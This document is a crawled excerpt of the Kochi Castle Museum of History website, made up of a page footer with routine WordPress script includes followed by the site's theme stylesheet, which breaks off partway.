          <li class="f-nav__item"><a href="https://www.kochi-johaku.jp/policy/">個人情報保護方針</a></li>
          <li class="f-nav__item"><a href="https://www.kochi-johaku.jp/links/">リンク集</a></li>
        </ul>
        <ul class="f-sns cf">
          <li class="f-sns__item"><a class="f-sns__item--insta" href="https://www.instagram.com/kochi_johaku/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
          <li class="f-sns__item"><a class="f-sns__item--fa" href="https://www.facebook.com/johaku.kochi/" target="_blank"><i class="fa fa-facebook-square" aria-hidden="true"></i></a></li>
          <li class="f-sns__item"><a class="f-sns__item--tw" href="https://twitter.com/kochi_johaku" target="_blank">
                  <img src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/icn-x.png" alt="X" style="object-fit: cover;width: 17px;height: 17px;">
              </a></li>
          <li class="f-sns__item"><a class="f-sns__item--yo" href="https://www.youtube.com/channel/UCPBOiddJhvR8MW9SI6bUigg" target="_blank"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li>
        </ul>
      </nav>
    </div>

    <div class="f-address">
      <p itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
        <span>
          〒<span itemprop="postalCode">780-0842</span> <span itemprop="addressRegion">高知県</span><span itemprop="addressLocality">高知市</span><span itemprop="streetAddress">追手筋2-7-5</span>
        </span>
        <span class="spbr">TEL <span itemprop="telephone">088-871-1600</span> / FAX 088-871-1619</span>
      </p>
    </div>
  </div>
  <div class="f-copy">
    <div class="copybox">
      <i class="fa fa-copyright"></i> Kochi Castle Museum of History. <span class="spbr">produced by TOSA YAMAUCHI MEMORIAL FOUNDATION.</span><br>
        運営：公益財団法人土佐山内記念財団
    </div>
  </div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kochi-johaku\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        (function() {
            var observer = new MutationObserver(function(mutations) {
                mutations.forEach(function(mutation) {
                    var ads = document.querySelectorAll('ins.adsbygoogle, iframe[src*="googleads"]');
                    ads.forEach(function(ad) {
                        ad.remove(); // 広告を完全に削除
                    });
                });
            });

            observer.observe(document.body, { childList: true, subtree: true });
        })();
    </script>
    <script  src="https://www.kochi-johaku.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script  src="https://www.kochi-johaku.jp/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script  src="https://www.kochi-johaku.jp/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script  src="https://www.kochi-johaku.jp/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script  id="wc-shortcodes-rsvp-js-extra">
/* <![CDATA[ */
var WCShortcodes = {"ajaxurl":"https:\/\/www.kochi-johaku.jp\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script  src="https://www.kochi-johaku.jp/wp-content/plugins/wc-shortcodes/public/assets/js/rsvp.js?ver=3.46" id="wc-shortcodes-rsvp-js"></script>


<script src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/js/jquery.easie-min.js"></script>

  <script src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/js/jquery.matchHeight-min.js"></script>
  <script src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/js/page/program.js"></script>

<script src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/js/common.js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/css/style.css
body_size: 49698
content:
@charset "UTF-8";
/*
Theme Name:kochi-johaku
Theme URI:http://www.kochi-johaku.jp/
Description:高知城歴史博物館専用テーマです。
Author:【Media AC】WEBマーケティングチーム
Author URI:http://www.mediaac.co.jp/
Version:0.1.0
*/
@import url(https://fonts.googleapis.com/css?family=Noto+Sans);
@import url(https://fonts.googleapis.com/earlyaccess/notosansjapanese.css);
@import url(https://fonts.googleapis.com/earlyaccess/notosansjp.css);
/* Reset default browser CSS
-------------------------------------------------------------- */
@import url(./font-awesome.min.css);
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table.table, caption, tbody, tfoot, thead, tr, th, td {
  border: 0;
  font-family: inherit;
  font-size: 100%;
  font-style: inherit;
  font-weight: inherit;
  margin: 0;
  outline: 0;
  padding: 0;
  vertical-align: baseline; }

:focus {
  outline: 0; }

ol, ul {
  list-style: none; }

table.table {
  border-collapse: separate;
  border-spacing: 0; }

caption, th, td {
  font-weight: normal;
  text-align: left; }

blockquote:before, blockquote:after, q:before, q:after {
  content: ""; }

blockquote, q {
  quotes: "" ""; }

img {
  vertical-align: bottom; }

a img {
  border: 0; }

figure {
  margin: 0; }

article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
  display: block; }

strong {
  font-weight: bold; }

*, *:before, *:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.cf:before,
.cf:after {
  content: " ";
  display: table; }

.cf:after {
  clear: both; }

.cf {
  *zoom: 1; }

/* Layout 小塚ゴシック Pr6N, Kozuka Gothic Pr6N
-------------------------------------------------------------- */
html.menuopen,
body.menuopen {
  overflow: hidden;
  height: 100%; }

body {
  font-family: 'Noto Sans', 'Noto Sans Japanese', "游ゴシック体", "Yu Gothic", YuGothic, "ヒラギノ角ゴシック Pro", "Hiragino Kaku Gothic Pro", 'メイリオ' , Meiryo , Osaka, "ＭＳ Ｐゴシック", "MS PGothic", sans-serif;
  font-size: 14px;
  color: #333333;
  line-height: 1.5em;
  word-break: break-all;
  -webkit-text-size-adjust: 100%;
  position: relative; }

#wrapper {
  overflow-x: hidden;
  position: relative;
  width: 100%; }

.inner-box {
  margin: 0 auto;
  overflow: hidden;
  max-width: 1000px;
  text-align: center; }
  @media (min-width: 768px) and (max-width: 991px) {
    .inner-box {
      max-width: 96%; } }
  @media (max-width: 767px) {
    .inner-box {
      max-width: 100%;
      width: 94%; } }

.inner-left-box {
  margin: 0 auto;
  overflow: hidden;
  max-width: 1000px;
  text-align: center;
  text-align: left; }
  @media (min-width: 768px) and (max-width: 991px) {
    .inner-left-box {
      max-width: 96%; } }
  @media (max-width: 767px) {
    .inner-left-box {
      max-width: 100%;
      width: 94%; } }

/* parts
-------------------------------------------------------------- */
.pc,
.pc_tab {
  display: block !important; }

.sp,
.tab,
.tab_sp {
  display: none !important; }

.pc_tabbr {
  display: block !important; }

@media (min-width: 768px) and (max-width: 991px) {
  .pc_tab,
  .tab,
  .tab_sp {
    display: block !important; }

  .pc,
  .sp {
    display: none !important; } }
@media (max-width: 767px) {
  .tab_sp,
  .sp {
    display: block !important; }

  .pc,
  .tab,
  .pc_tab,
  .pc_tab_txt {
    display: none !important; }

  .pc_tabbr {
    display: inline !important; }

  .spbr {
    display: block !important; } }
a:not(.not_hover) {
  color: #000000;
  text-decoration: none;
  transition: 0.5s; }
  a:not(.not_hover):hover {
    text-decoration: inherit;
    filter: alpha(opacity=70);
    -moz-opacity: 0.7;
    opacity: 0.7;
    transition: 0.5s; }

a.txt_hover {
  color: #000000;
  text-decoration: underline;
  transition: 0.5s; }
  a.txt_hover:hover {
    text-decoration: none;
    filter: alpha(opacity=70);
    -moz-opacity: 0.7;
    opacity: 0.7;
    transition: 0.5s; }

.mt10 {
  margin-top: 10px !important; }

.mt20 {
  margin-top: 20px !important; }

.mt30 {
  margin-top: 30px !important; }

.mb30 {
  margin-bottom: 30px !important; }

.mtb30 {
  margin-top: 30px !important;
  margin-bottom: 30px !important; }

.ptb30 {
  padding-top: 30px;
  padding-bottom: 30px; }

.txt_l {
  text-align: left; }

.txt_r {
  text-align: right; }

.txt_red {
  color: #d31313; }

.c-btn {
  width: 130px;
  height: 35px;
  border: solid 2px #333333;
  display: inline-block;
  padding: 6px 0;
  margin: 0 auto; }
  .c-btn.__w180 {
    width: 180px; }
  .c-btn:hover {
    background: #333333;
    color: #fff; }

.wcbtn {
  width: 150px;
  margin: 0 auto; }

.btn_white a {
  width: 130px;
  height: 35px;
  border: solid 2px #ffffff;
  color: #ffffff;
  display: block;
  padding: 6px 0;
  margin: 0 auto;
  transition: 0.5s; }
  .btn_white a:hover {
    background: #ffffff;
    color: #000;
    filter: alpha(opacity=70);
    -moz-opacity: 0.7;
    opacity: 0.7;
    transition: 0.5s; }

.sns-area {
  position: fixed;
  top: 20%;
  right: 0;
  z-index: 3000;
  background: url(../img/common/sns_bg.png) no-repeat;
  width: 38px;
  height: 135px; }
  .sns-area li {
    width: 38px;
    text-align: center;
    padding: 8px 0; }

.pagetop {
  position: fixed;
  bottom: 80px;
  right: 10%;
  z-index: 1000;
  background: #3d3d3d;
  transform: rotate(45deg);
  width: 60px;
  height: 60px; }
  @media (max-width: 767px) {
    .pagetop {
      right: 12px;
      bottom: 12px; } }
  .pagetop a {
    display: block;
    color: #fff;
    transform: rotate(-45deg);
    font-size: 20px;
    padding: 20px 0;
    text-align: center; }
    @media (max-width: 767px) {
      .pagetop a {
        /*			font-size: 14px;
        			padding: 13px 0;*/ } }

/* limited
-------------------------------------------------------------- */
.limited_area p {
  margin: 15px 0 0; }
.limited_area input[type="password"] {
  font-size: 24px;
  padding: 3px; }
.limited_area .post_password_message {
  color: #d31313; }
.limited_area .submit_btn {
  -webkit-appearance: none;
  border-radius: 0;
  width: 130px;
  height: 35px;
  border: solid 2px #333333;
  display: block;
  padding: 6px 0;
  margin: 20px auto 0;
  font-size: 14px; }
  .limited_area .submit_btn:hover {
    background: #333333;
    color: #fff; }

.content__inner {
  width: 90.4%;
  margin: 0 auto;
  text-align: left; }

/* header
-------------------------------------------------------------- */
@media (min-width: 768px) and (max-width: 991px) {
  .header-global {
    margin-bottom: 15px; } }
.header-global .header-inner {
  margin: 0 auto;
  overflow: hidden;
  max-width: 1000px;
  text-align: center;
  overflow: visible; }
  @media (min-width: 768px) and (max-width: 991px) {
    .header-global .header-inner {
      max-width: 96%; } }
  @media (max-width: 767px) {
    .header-global .header-inner {
      max-width: 100%;
      width: 94%; } }
  .header-global .header-inner .logos {
    margin: 25px 0 20px;
    text-align: left;
    float: left;
    width: 21%; }
    .header-global .header-inner .logos img {
      width: 100%; }
      @media (max-width: 767px) {
        .header-global .header-inner .logos img {
          width: 165px; } }
  .header-global .header-inner .sub-links {
    position: absolute;
    top: 0;
    right: 0; }
    @media (min-width: 768px) and (max-width: 991px) {
      .header-global .header-inner .sub-links {
        top: 50px; } }
    .header-global .header-inner .sub-links .sitemap-link {
      float: left;
      margin: 15px 20px 0 0; }
      @media (min-width: 768px) and (max-width: 991px) {
        .header-global .header-inner .sub-links .sitemap-link {
          margin: 5px 20px 0 0; } }
      .header-global .header-inner .sub-links .sitemap-link img {
        padding-right: 10px; }
    .header-global .header-inner .sub-links .sns-link {
      float: left;
      margin: 15px 20px 0 0;
      font-size: 23px; }
      .header-global .header-inner .sub-links .sns-link .sns-link__item {
        float: left;
        margin: 0 8px 0 0; }
        .header-global .header-inner .sub-links .sns-link .sns-link__item:last-child {
          margin: 0; }
        .header-global .header-inner .sub-links .sns-link .sns-link__item .sns-link__fa {
          color: #315096; }
        .header-global .header-inner .sub-links .sns-link .sns-link__item .sns-link__tw {
          color: #55acee; }
        .header-global .header-inner .sub-links .sns-link .sns-link__item .sns-link__yo {
          color: #cd201f; }
    .header-global .header-inner .sub-links .lang-link {
      float: left;
      position: relative;
      background: #000;
      color: #fff;
      border-radius: 0 0 4px 4px;
      min-width: 153px;
      min-height: 44px;
      cursor: pointer; }
      @media (min-width: 768px) and (max-width: 991px) {
        .header-global .header-inner .sub-links .lang-link {
          border-radius: 4px;
          min-height: 32px; } }
      .header-global .header-inner .sub-links .lang-link .lang-link-box {
        margin: 15px 15px 5px; }
        @media (min-width: 768px) and (max-width: 991px) {
          .header-global .header-inner .sub-links .lang-link .lang-link-box {
            margin: 5px 15px 5px; } }
      .header-global .header-inner .sub-links .lang-link em {
        float: left;
        font-size: 11px; }
      .header-global .header-inner .sub-links .lang-link .lang-punctuation {
        float: left;
        text-align: center;
        padding: 0 10px; }
      .header-global .header-inner .sub-links .lang-link .lang-txt {
        float: left;
        font-size: 12px; }
        .header-global .header-inner .sub-links .lang-link .lang-txt i {
          padding-left: 8px; }
      .header-global .header-inner .sub-links .lang-link .language_nav {
        display: none;
        position: absolute;
        left: 0;
        z-index: 30000;
        width: 100%; }
        .header-global .header-inner .sub-links .lang-link .language_nav ul {
          position: relative;
          display: block; }
          .header-global .header-inner .sub-links .lang-link .language_nav ul:before {
            content: "";
            top: 0;
            left: 0;
            display: block;
            margin-top: 10px;
            width: 100%;
            height: 10px;
            background: url(../img/common/triangle.png) no-repeat center top; }
        .header-global .header-inner .sub-links .lang-link .language_nav li {
          border-bottom: solid 1px #fff; }
          .header-global .header-inner .sub-links .lang-link .language_nav li:last-child {
            border: 0; }
          .header-global .header-inner .sub-links .lang-link .language_nav li a {
            width: 100%;
            display: block;
            background: #cdcdcd;
            padding: 10px 0;
            transition: 0.5s; }
            .header-global .header-inner .sub-links .lang-link .language_nav li a:hover {
              background: #e9e9e9;
              filter: alpha(opacity=100);
              -moz-opacity: 1;
              opacity: 1;
              transition: 0.5s; }
  .header-global .header-inner nav.nav-global {
    float: right;
    margin-top: 60px; }
    @media (min-width: 768px) and (max-width: 991px) {
      .header-global .header-inner nav.nav-global {
        min-width: 710px;
        margin: 0 auto; } }
  .header-global .header-inner nav.nav-global li {
    float: left;
    display: table;
    font-size: 16px;
    background: url(../img/common/nav_line.png) no-repeat left top 16px; }
    .header-global .header-inner nav.nav-global li:hover {
      background: #2d2d2d;
      color: #fff;
      border-radius: 4px 4px 0 0; }
    .header-global .header-inner nav.nav-global li a.parent_link {
      display: block;
      padding: 10px 15px 0; }
      .header-global .header-inner nav.nav-global li a.parent_link:after {
        content: "　　";
        display: block; }
      .header-global .header-inner nav.nav-global li a.parent_link:hover {
        color: #fff; }
        .header-global .header-inner nav.nav-global li a.parent_link:hover:after {
          display: block;
          content: "\f0d7";
          color: #fff;
          font-family: FontAwesome; }
    .header-global .header-inner nav.nav-global li.active a.parent_link {
      color: #fff; }
      .header-global .header-inner nav.nav-global li.active a.parent_link:hover {
        color: #fff; }
      .header-global .header-inner nav.nav-global li.active a.parent_link:after {
        display: block;
        content: "\f0d7";
        color: #fff;
        font-family: FontAwesome; }
    .header-global .header-inner nav.nav-global li.active_tab a.parent_link {
      background: #2d2d2d;
      color: #fff;
      border-radius: 4px 4px 0 0; }
      .header-global .header-inner nav.nav-global li.active_tab a.parent_link:after {
        display: block;
        content: "\f0d7";
        color: #fff;
        font-family: FontAwesome; }
    .header-global .header-inner nav.nav-global li:first-child {
      background: none; }
      .header-global .header-inner nav.nav-global li:first-child:hover {
        background: #2d2d2d; }
    .header-global .header-inner nav.nav-global li .child_nav {
      display: none;
      position: absolute;
      left: 0;
      width: 100%;
      min-height: 100px;
      z-index: 9999;
      padding: 0 30px 0 38px;
      background-color: rgba(27, 27, 27, 0.922);
      color: white;
      box-sizing: border-box;
      -webkit-box-sizing: border-box;
      -moz-box-sizing: border-box;
      overflow: hidden; }
      @media (min-width: 768px) and (max-width: 991px) {
        .header-global .header-inner nav.nav-global li .child_nav {
          padding: 0; } }
      .header-global .header-inner nav.nav-global li .child_nav .sub_navttl {
        /*float: left;*/
        display: table;
        width: 257px;
        margin: -80px 0 0 0;
        position: absolute;
        top: 50%; }
        @media (min-width: 768px) and (max-width: 991px) {
          .header-global .header-inner nav.nav-global li .child_nav .sub_navttl {
            width: 180px; } }
        .header-global .header-inner nav.nav-global li .child_nav .sub_navttl .diamond {
          display: table-cell;
          text-align: center;
          vertical-align: middle;
          background: url(../img/common/nav/nav_ttl.png) no-repeat left center;
          width: 257px;
          height: 160px; }
          @media (min-width: 768px) and (max-width: 991px) {
            .header-global .header-inner nav.nav-global li .child_nav .sub_navttl .diamond {
              background-size: 100%;
              width: 180px;
              height: 112.5px; } }
          .header-global .header-inner nav.nav-global li .child_nav .sub_navttl .diamond em {
            font-size: 25px;
            display: block;
            font-weight: lighter; }
            @media (min-width: 768px) and (max-width: 991px) {
              .header-global .header-inner nav.nav-global li .child_nav .sub_navttl .diamond em {
                font-size: 20px; } }
          .header-global .header-inner nav.nav-global li .child_nav .sub_navttl .diamond small {
            font-size: 8px;
            display: block;
            margin-top: 5px;
            font-weight: lighter; }
      .header-global .header-inner nav.nav-global li .child_nav .fixHeight {
        /*float: left;*/
        max-width: 740px;
        margin-bottom: 5px;
        margin-left: 260px;
        overflow: hidden; }
        @media (min-width: 768px) and (max-width: 991px) {
          .header-global .header-inner nav.nav-global li .child_nav .fixHeight {
            max-width: 557px;
            margin-left: 180px; } }
        .header-global .header-inner nav.nav-global li .child_nav .fixHeight li {
          float: left;
          display: block;
          padding: 0;
          margin: 0;
          background: none;
          margin-left: 5px;
          margin-top: 5px; }
          @media (min-width: 768px) and (max-width: 991px) {
            .header-global .header-inner nav.nav-global li .child_nav .fixHeight li {
              width: 32%;
              max-width: 180px; } }
          .header-global .header-inner nav.nav-global li .child_nav .fixHeight li:cth-child(4n) {
            margin-left: 0;
            border: solid 1px red; }
          .header-global .header-inner nav.nav-global li .child_nav .fixHeight li img {
            width: 100%; }
          .header-global .header-inner nav.nav-global li .child_nav .fixHeight li .drop {
            text-align: center;
            font-size: 14px;
            padding: 10px 0;
            height: 45px;
            background: #2d2d2d url(../img/common/nav/icon.png) no-repeat right bottom;
            color: #4d4d4d; }
            .header-global .header-inner nav.nav-global li .child_nav .fixHeight li .drop small {
              font-size: 12px;
              margin-left: 5px; }
          .header-global .header-inner nav.nav-global li .child_nav .fixHeight li a .drop {
            color: #fff !important; }
    .header-global .header-inner nav.nav-global li .openedchild_nav {
      display: block; }
  @media (max-width: 767px) {
    .header-global .header-inner .sp-links {
      float: right;
      margin: 20px 0; }
      .header-global .header-inner .sp-links .sp-lang {
        width: 45px;
        height: 45px;
        float: left;
        margin-right: 10px;
        border: solid 2px #bfbfbf;
        font-size: 9px;
        line-height: 1.9;
        position: relative; }
        .header-global .header-inner .sp-links .sp-lang li {
          height: 23px;
          line-height: 2; }
          .header-global .header-inner .sp-links .sp-lang li:first-child {
            border-bottom: solid 2px #bfbfbf;
            line-height: 2.3; }
        .header-global .header-inner .sp-links .sp-lang .sp_lang_btn {
          cursor: pointer; }
        .header-global .header-inner .sp-links .sp-lang .sp_language_nav {
          display: none;
          position: absolute;
          left: 0;
          z-index: 2000;
          width: 100%; }
          .header-global .header-inner .sp-links .sp-lang .sp_language_nav.active {
            display: block; }
          .header-global .header-inner .sp-links .sp-lang .sp_language_nav ul {
            position: relative;
            display: block; }
          .header-global .header-inner .sp-links .sp-lang .sp_language_nav li {
            height: auto;
            border-bottom: solid 1px #fff; }
            .header-global .header-inner .sp-links .sp-lang .sp_language_nav li:last-child {
              border: 0; }
            .header-global .header-inner .sp-links .sp-lang .sp_language_nav li a {
              width: 100%;
              display: block;
              background: #8e8e8e;
              padding: 10px 0;
              transition: 0.5s;
              color: #fff; }
      .header-global .header-inner .sp-links .sp-menu {
        float: left;
        width: 45px;
        cursor: pointer; }
        .header-global .header-inner .sp-links .sp-menu span {
          display: block;
          width: 100%;
          font-size: 70%; } }

.header-global .spnav-area {
  display: none;
  position: fixed;
  background: #4e4e4e;
  z-index: 100000;
  width: 100%;
  top: 0;
  left: 0;
  padding: 10px;
  overflow-y: scroll; }
  .header-global .spnav-area .spnav-head {
    width: 100%; }
    .header-global .spnav-area .spnav-head .sp_logo {
      float: left;
      width: 165px; }
      .header-global .spnav-area .spnav-head .sp_logo img {
        width: 100%; }
    .header-global .spnav-area .spnav-head .sp_closebtn {
      float: right;
      font-size: 13px;
      margin-top: 10px;
      color: #fff;
      cursor: pointer; }
  .header-global .spnav-area nav {
    display: block;
    width: 100%;
    margin-top: 10px; }
    .header-global .spnav-area nav li {
      float: left;
      width: 100%;
      margin-bottom: 2%;
      position: relative; }
      .header-global .spnav-area nav li a {
        display: block;
        background: #3e3e3e;
        border: solid 1px #7d7d7d;
        color: #fff;
        font-size: 14px;
        padding: 10px;
        font-weight: lighter; }
        .header-global .spnav-area nav li a:after {
          position: absolute;
          content: "\f105";
          font-family: FontAwesome;
          right: 15px; }
        .header-global .spnav-area nav li a.parent_link:after {
          position: absolute;
          content: "\f107";
          font-family: FontAwesome;
          right: 15px; }
        .header-global .spnav-area nav li a.active {
          border: 0;
          border-left: solid 1px #7d7d7d;
          border-right: solid 1px #7d7d7d;
          border-top: solid 1px #7d7d7d; }
          .header-global .spnav-area nav li a.active:after {
            position: absolute;
            content: "\f106";
            font-family: FontAwesome;
            right: 15px; }
      .header-global .spnav-area nav li.parent_li {
        position: relative; }
        .header-global .spnav-area nav li.parent_li .sp_sub_navttl {
          display: none;
          float: left;
          width: 100%;
          border-left: solid 1px #7d7d7d;
          border-right: solid 1px #7d7d7d;
          border-bottom: solid 1px #7d7d7d;
          background: #3e3e3e;
          padding: 5px 5px 0; }
          .header-global .spnav-area nav li.parent_li .sp_sub_navttl li {
            float: left;
            width: 100%;
            margin-bottom: 2%;
            position: relative;
            background: #2d2d2d;
            border: 0; }
            .header-global .spnav-area nav li.parent_li .sp_sub_navttl li a {
              display: block;
              background: #2d2d2d;
              padding: 0;
              border: 0; }
              .header-global .spnav-area nav li.parent_li .sp_sub_navttl li a:after {
                display: none; }
            .header-global .spnav-area nav li.parent_li .sp_sub_navttl li .imgbox {
              float: left;
              width: 40%;
              overflow: hidden; }
              .header-global .spnav-area nav li.parent_li .sp_sub_navttl li .imgbox .img {
                position: relative;
                width: 100%;
                height: 100%;
                padding: 75% 0 0; }
                .header-global .spnav-area nav li.parent_li .sp_sub_navttl li .imgbox .img img {
                  display: block;
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100% !important;
                  height: 100% !important; }
            .header-global .spnav-area nav li.parent_li .sp_sub_navttl li .drop {
              float: left;
              display: table;
              width: 60%;
              padding: 11.5% 10px;
              color: #ccc; }
              .header-global .spnav-area nav li.parent_li .sp_sub_navttl li .drop span {
                display: table-cell;
                vertical-align: middle; }
  .header-global .spnav-area .sp_add {
    border-top: solid 1px #bfbfbf;
    border-bottom: solid 1px #bfbfbf;
    color: #fff;
    font-size: 12px;
    padding: 10px 0;
    margin-top: 10px; }
    .header-global .spnav-area .sp_add em {
      font-size: 13px;
      padding-left: 5px; }
    .header-global .spnav-area .sp_add p.txt {
      margin-top: 10px; }
  .header-global .spnav-area .sp_sns {
    padding: 10px 0;
    border-bottom: solid 1px #bfbfbf; }
    .header-global .spnav-area .sp_sns .sp_sns__list {
      text-align: center;
      font-size: 30px;
      padding: 10px; }
      .header-global .spnav-area .sp_sns .sp_sns__list .sp_sns__item {
        display: inline-block;
        padding: 10px; }
        .header-global .spnav-area .sp_sns .sp_sns__list .sp_sns__item .sp_sns__item--insta {
          color: #fff; }
        .header-global .spnav-area .sp_sns .sp_sns__list .sp_sns__item .sp_sns__item--fa {
          color: #fff; }
        .header-global .spnav-area .sp_sns .sp_sns__list .sp_sns__item .sp_sns__item--tw {
          color: #fff; }
  .header-global .spnav-area .sp_contact ul {
    width: 65%;
    margin: 15px auto 10px; }
  .header-global .spnav-area .sp_contact li {
    float: left;
    width: 49%; }
    .header-global .spnav-area .sp_contact li:not(:first-child) {
      margin-left: 2%; }
    .header-global .spnav-area .sp_contact li a {
      display: block;
      border-radius: 8px;
      background-color: #2d2d2d;
      width: 102px;
      height: 35px;
      font-size: 11px;
      color: #fff;
      padding: 6px 0;
      text-align: center; }

/* footer
-------------------------------------------------------------- */
footer.footer-global {
  margin-top: 50px;
  border-top: solid 1px #dcdcdc; }
  footer.footer-global.p-footer-global {
    margin-top: 0; }
  footer.footer-global .footer-inner {
    position: relative;
    margin: 0 auto;
    overflow: hidden;
    max-width: 1000px;
    text-align: center;
    margin: 30px auto 30px; }
    @media (min-width: 768px) and (max-width: 991px) {
      footer.footer-global .footer-inner {
        max-width: 96%; } }
    @media (max-width: 767px) {
      footer.footer-global .footer-inner {
        max-width: 100%;
        width: 94%; } }
    footer.footer-global .footer-inner h2 {
      float: left;
      font-size: 17px; }
      @media (min-width: 768px) and (max-width: 991px) {
        footer.footer-global .footer-inner h2 {
          font-size: 15px; } }
      @media (max-width: 767px) {
        footer.footer-global .footer-inner h2 {
          float: none;
          text-align: center; } }
      footer.footer-global .footer-inner h2 em {
        font-size: 16px;
        padding-right: 10px;
        font-weight: lighter; }
        @media (min-width: 768px) and (max-width: 991px) {
          footer.footer-global .footer-inner h2 em {
            font-size: 14px; } }
    footer.footer-global .footer-inner .f-hours {
      float: left;
      display: block;
      margin-left: 20px; }
      @media (min-width: 768px) and (max-width: 991px) {
        footer.footer-global .footer-inner .f-hours {
          margin-left: 0;
          width: 100%;
          text-align: left; } }
      @media (max-width: 767px) {
        footer.footer-global .footer-inner .f-hours {
          float: none;
          margin: 10px 0 0; } }
    footer.footer-global .footer-inner .f-nav {
      position: absolute;
      top: 0;
      right: 0; }
      @media (max-width: 767px) {
        footer.footer-global .footer-inner .f-nav {
          position: static;
          top: auto;
          right: auto;
          text-align: center;
          margin-top: 10px; } }
      footer.footer-global .footer-inner .f-nav .f-nav__link {
        float: left; }
        @media (max-width: 767px) {
          footer.footer-global .footer-inner .f-nav .f-nav__link {
            max-width: 300px;
            margin: 0 auto;
            float: none; } }
      footer.footer-global .footer-inner .f-nav .f-nav__item {
        float: left;
        font-size: 13px;
        background: url(../img/common/f_nav_line.png) no-repeat left center;
        padding-left: 15px;
        margin-left: 15px; }
        @media (min-width: 768px) and (max-width: 991px) {
          footer.footer-global .footer-inner .f-nav .f-nav__item {
            font-size: 11px; } }
        footer.footer-global .footer-inner .f-nav .f-nav__item:first-child {
          background: none;
          padding-left: 0;
          margin-left: 0; }
        @media (max-width: 767px) {
          footer.footer-global .footer-inner .f-nav .f-nav__item {
            float: none;
            display: inline-block; }
            footer.footer-global .footer-inner .f-nav .f-nav__item:nth-child(3) {
              clear: left;
              background: none;
              padding-left: 0;
              margin-left: 0; } }
      footer.footer-global .footer-inner .f-nav .f-sns {
        float: left;
        font-size: 20px;
        margin-left: 30px; }
        @media (max-width: 767px) {
          footer.footer-global .footer-inner .f-nav .f-sns {
            margin: 15px 0;
            float: none;
            text-align: center; } }
        footer.footer-global .footer-inner .f-nav .f-sns .f-sns__item {
          display: inline-block;
          padding: 0 5px; }
          footer.footer-global .footer-inner .f-nav .f-sns .f-sns__item .f-sns__item--fa {
            color: #315096; }
          footer.footer-global .footer-inner .f-nav .f-sns .f-sns__item .f-sns__item--tw {
            color: #55acee; }
          footer.footer-global .footer-inner .f-nav .f-sns .f-sns__item .f-sns__item--yo {
            color: #cd201f; }
    footer.footer-global .footer-inner .f-address {
      float: left;
      margin-top: 15px;
      text-align: left;
      font-size: 12px;
      clear: left; }
      @media (min-width: 768px) and (max-width: 991px) {
        footer.footer-global .footer-inner .f-address {
          font-size: 10px; } }
      @media (max-width: 767px) {
        footer.footer-global .footer-inner .f-address {
          float: none;
          text-align: center; } }
  footer.footer-global .f-copy {
    margin: 0 auto;
    overflow: hidden;
    max-width: 1000px;
    text-align: center;
    overflow: visible;
    position: relative; }
    @media (min-width: 768px) and (max-width: 991px) {
      footer.footer-global .f-copy {
        max-width: 96%; } }
    @media (max-width: 767px) {
      footer.footer-global .f-copy {
        max-width: 100%;
        width: 94%; } }
    footer.footer-global .f-copy .copybox {
      position: absolute;
      bottom: 0;
      right: 0;
      text-align: right;
      font-size: 10px;
      margin: 5px 0 20px 0; }
      @media (min-width: 768px) and (max-width: 991px) {
        footer.footer-global .f-copy .copybox {
          font-size: 8px; } }
      @media (max-width: 767px) {
        footer.footer-global .f-copy .copybox {
          position: static;
          bottom: auto;
          right: auto;
          border-top: solid 1px #bfbfbf;
          float: none;
          text-align: center;
          margin: 5px 0 0 0;
          padding: 10px 0 0 0;
          line-height: 1.2; } }

/* サイドコンテンツ (お知らせ　,　歴史コラム) */
/* 共通パーツ */
#main_visual_hierarchy {
  position: relative;
  overflow: hidden; }
  #main_visual_hierarchy img {
    width: 100%; }
    @media (min-width: 768px) and (max-width: 991px) {
      #main_visual_hierarchy img {
        width: auto;
        min-height: 200px;
        margin-left: -216px; } }
  #main_visual_hierarchy .main_visual_hierarchy_h1 {
    position: absolute;
    width: 100%;
    top: 45%; }
    @media (max-width: 767px) {
      #main_visual_hierarchy .main_visual_hierarchy_h1 {
        top: 40%; } }
    #main_visual_hierarchy .main_visual_hierarchy_h1.h1_copy {
      top: 30%; }
    #main_visual_hierarchy .main_visual_hierarchy_h1 h1 {
      text-align: left;
      font-size: 24px;
      font-weight: lighter;
      color: #fff;
      line-height: 1.2em;
      position: relative; }
      #main_visual_hierarchy .main_visual_hierarchy_h1 h1 span {
        padding-left: 1em; }
      @media (max-width: 767px) {
        #main_visual_hierarchy .main_visual_hierarchy_h1 h1 {
          font-size: 17px; } }

/* ページ下バナー郡
-------------------------------------------------------------- */
.banner_bottom_section {
  display: none;
  margin-bottom: 80px; }
  @media (max-width: 767px) {
    .banner_bottom_section {
      width: 90%;
